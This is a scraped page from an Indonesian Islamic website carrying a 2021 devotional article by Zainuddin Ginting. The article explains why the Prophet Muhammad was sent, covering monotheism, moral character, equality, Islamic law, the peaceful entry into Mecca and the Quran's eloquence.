        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1008095230" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg);" data-height="622" data-background-width=&quot;1280&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Untuk Apa Nabi Muhammad Saw Diutus?</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/nubuwwah/" rel="category tag">Nubuwwah</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2021/10/">
		12 October 2021			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-20326-947" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">1287</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-20326" class="post-20326 post type-post status-publish format-standard has-post-thumbnail hentry category-nubuwwah tag-ahlulbait tag-ahlulbayt tag-diutus tag-muhammad tag-nabi tag-rasulullah tag-saw">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-20329 size-full" src="https://safinah-online.com/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg" alt="" width="1280" height="720" data-wp-pid="20329" data-pin-nopin="nopin" srcset="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg 1280w, https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy-300x169.jpeg 300w, https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy-1024x576.jpeg 1024w, https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy-768x432.jpeg 768w, https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy-1200x675.jpeg 1200w, https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy-1024x576-978x550.jpeg 978w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>Allah Swt mengutus Nabi Muhammad Saw di masa kevakuman para rasul a.s. Beliau merupakan penutup para nabi dan penghapus syariat para rasul yang datang sebelumnya. Beliau diutus untuk seluruh manusia, baik yang berkulit hitam maupun yang berkulit putih; baik orang Arab maupun orang Ajam (non-Arab).  Dan waktu itu, bumi dari arah Barat dan Timur dipenuhi dengan aneka mitos (khurafat) dan pelbagai kebohongan, bidah, kekejian dan penyembahan berhala.</p>
<p>Rasulullah Saw diutus agar ia memerintahkan manusia menyembah Allah Swt dan tidak menyekutukan-Nya. Beliau juga diutus untuk menyempurnakan kemuliaan akhlak, dan diperintahkan untuk memerintahkan kebaikan dan meninggalkan segala keburukan.</p>
<p>Melalui risalah yang dibawanya, manusia diminta untuk mengatakan bahwa tiada Tuhan selain Allah dan Muhammad adalah utusan Allah, dan hendaklah mereka mendirikan salat dan menunaikan zakat serta berpuasa di bulan Ramadan dan melaksanakan haji ke Baitullah dan berpegang teguh dengan hukum-hukum Islam. Dan dengan hanya mengucapkan dua kalimat syahadat maka seseorang dianggap Muslim dan ia memiliki semua hak yang ada pada kaum Muslim.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Benarkah Nabi Muhammad Saw Seorang yang Ummi?" href="https://safinah-online.com/benarkah-nabi-muhammad-saw-seorang-yang-ummi/">Benarkah Nabi Muhammad Saw Seorang yang Ummi?</a></em></span></strong></p>
<p>Nabi Saw diutus untuk menyampaikan persamaan hak di antara semua orang dan tiada seorang pun yang lebih utama kecuali dengan ketakwaan. Beliau juga diutus untuk menciptakan persaudaraan di antara semua kaum Mukmin, dan bahwa masing-masing mereka sebanding dengan yang lain di mana masyarakat lapisan bawah pun merasa terlindungi. Beliau juga diutus untuk memberikan amnesti massal kepada siapa pun yang masuk Islam.</p>
<p>Beliau membawa syariat yang mengagumkan dan undang-undang yang adil yang diterimanya dari Allah Swt.  Undang-undang ini mencakup hukum-hukum ibadah dan muamalah serta apa saja yang mereka butuhkan dalam kehidupan dunia dan akhirat mereka. Jadi, undang-undang tersebut mengandung aspek ibadah, sosial, politik, dan akhlak. Dengan kata lain, apa pun yang akan mungkin terjadi pada kehidupan manusia di masa mendatang, dan apa pun yang diperlukan oleh mereka, pasti telah dibahasnya. Dengan demikian, tak ada peristiwa yang terjadi kecuali syariat Islam memiliki dasar yang pasti yang dapat dirujuk oleh kaum Muslimin.</p>
<p>Ibadah dalam agama Islam tidak hanya terfokus pada ibadah lahiriah, bahkan di dalamnya terdapat manfaat fisik, sosial, dan politik. Bersuci, misalnya, mengandung makna kebersihan, dalam salat terdapat unsur latihan spiritual dan fisik. Sedangkan dalam salat jamaah dan haji terdapat banyak manfaat sosial dan politik, dan dalam puasa terdapat manfaat kesehatan yang tak dapat dipungkiri. Namun perlu diketahui bahwa memahami manfaat-manfaat lahiriah hukum-hukum Islam, apalagi hukum-hukum yang batin (tersembunyi) adalah hal yang sulit.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Safinah Quote: Tujuan Allah Mengutus Muhammad SAW" href="https://safinah-online.com/safinah-quote-tujuam-allah-mengutus-muhammad-saw/">Tujuan Allah Mengutus Muhammad SAW</a></em></span></strong></p>
<p>Dan karena dalam agama ini terdapat keindahan dan kebaikan, hukum-hukumnya sesuai dengan akal dan mudah serta penuh dengan toleransi dan cukup dengan mengucapkan dua kalimat syahadat sebagai tanda keislaman, dan karena di dalam ajaran-ajarannya terdapat keagungan, kepastian dan keseriusan, maka banyak manusia yang masuk Islam secara berbondong-bondong. Kemudian umat Islam memenuhi mayoritas negeri di muka bumi. Dan cahayanya menembus timur dan barat bumi, dan semua negeri tersebut dan daerah-daerah bagiannya tunduk di bawah panjinya. Pelbagai umat justru didekatkan oleh Islam meskipun mereka memiliki keragaman unsur dan bahasa.</p>
<p>Tak perlu banyak waktu bagi seorang lelaki itu untuk memasuki Mekkah sebagai penakluk dan pemenang, di mana beliau menguasai penduduknya tanpa ada pertumpahan darah sebelumnya walaupun setetes. Padahal beliau tadinya terusir secara sembunyi-sembunyi dari Mekkah, dan para sahabatnya disiksa dan dihinakan serta dijauhkan dari agama mereka, sehingga terkadang mereka pergi ke Habasyah secara sembunyi-sembunyi dan terkadang pergi ke Madinah juga secara rahasia. Akhirnya, mereka masuk Islam, baik secara tunduk maupun secara terpaksa. Dan pelbagai tokoh Arab delegasi demi delegasi datang kepada beliau dan menyatakan ketundukannya.</p>
<p>Agama ini tidak ditegakkan di atas pedang dan kekerasan sebagaimana dibayangkan oleh mereka yang ingin merusak citranya, tapi sebagaimana diperintahkan oleh Allah Swt: <em>&#8220;Serulah (manusia) kepada jalan Tuhanmu dengan hikmah dan pelajaran yang baik dan bantahlah mereka dengan cara yang baik.”</em></p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="SafinahQuote: Alquran Rahmat bagi seluruh Manusia dan Nabi Muhammad Saw Rahmat bagi Semesta dalam Seluruh Aspek" href="https://safinah-online.com/safinahquote-alquran-rahmat-bagi-seluruh-manusia-dan-nabi-muhammad-saw-rahmat-bagi-semesta-dalam-seluruh-aspek/">Alquran Rahmat bagi seluruh Manusia dan Nabi Muhammad Saw Rahmat bagi Semesta dalam Seluruh Aspek</a></em></span></strong></p>
<p>Dan Nabi Muhammaf Saw tidak memerangi penduduk Mekkah dan seluruh bangsa Arab sehingga mereka yang lebih dahulu memeranginya dan ingin membunuh dan mengusirnya. Dan para pemuka agama lain yang turun kepada mereka kitab-kitab samawi mengakui agama umat Islam, sementara Nabi Muhammad Saw tidak memaksa mereka untuk masuk dalam Islam.</p>
<p>Ketika Allah Swt mengutus Nabi-Nya, Dia menurunkan Alquran dalam bahasa Arab yang jelas, yang tidak terdapat kebatilan dari segala sisinya. Dengan Alquran, Nabi Saw mampu melemahkan para ahli sastra dan membungkam para ahli bahasa. Bahkan, beliau menantang mereka untuk membuat sepertinya, namun mereka tidak mampu melakukannya. Padahal, mereka termasuk orang-orang Arab yang paling fasih, bahkan aspek kefasihan dan balaghah (perihal sastra Arab) berakhir pada mereka. Kitab agung yang diturunkan oleh Zat Yang Maha Bijaksana dan Mahatahu ini mengandung  hukum-hukum agama dan berita-berita orang-orang dahulu, pendidikan akhlak, perintah akan keadilan dan larangan pada kelaliman serta menjelaskan segala sesuatu. lni membuatnya berbeda dengan kitab-kitab yang diturunkan sebelumnya. Alquran yang mulia senantiasa dibaca sepanjang zaman. la tetap aktual, relevan dan tidak membosankan, meskipun berulangkali dibaca dan begitu tua usianya.</p>
